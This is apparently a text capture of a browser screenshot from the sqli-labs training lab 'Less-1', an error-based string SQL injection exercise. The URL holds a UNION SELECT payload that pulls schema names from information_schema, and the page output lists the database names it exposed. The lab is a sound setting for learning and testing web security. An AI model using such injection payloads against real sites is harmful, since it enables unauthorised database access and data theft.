 Less-1 **Error Based- String**
不安全
Less-1/?id=861%27%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.sche...
2017 OWASP TOP... 渗透师 网络安全从... (1条消息)你不可不... sqlmap注入常见用... LeanCloud评论管理 应用设置 - LeanCl... upload-labs sqli-labs SQLMAP注入教程-... »
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING THEME